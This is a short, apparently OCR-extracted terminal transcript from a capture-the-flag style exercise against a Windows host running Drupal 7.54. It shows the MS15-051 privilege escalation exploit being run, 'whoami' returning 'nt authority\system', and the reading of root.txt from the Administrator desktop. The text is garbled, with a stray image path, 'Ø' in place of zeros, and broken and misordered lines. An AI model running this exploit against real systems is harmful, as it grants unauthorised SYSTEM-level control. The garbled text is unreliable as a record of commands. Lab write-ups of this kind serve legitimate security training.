 C: cmd 
ms15ø51.exe cmd 
[it] ms15-Ø51 fixed by zcgonvh 
process with pid: 2880 created. 
Microsoft Windows [Version 6.1.76øø] 
Copyright (c) 2øø9 Microsoft Corporation. 
C: \ inetpub\drupal -7 .54>whoami 
whoami 
nt authority\system 
All rights reserved. 
C: \inetpub\drupal-7.54>cd c: 
cd c:\users\administrator\Desktop 
c: root. txt. txt 
type root. txt. txt 
c:\Users\Administrator\Desk op> 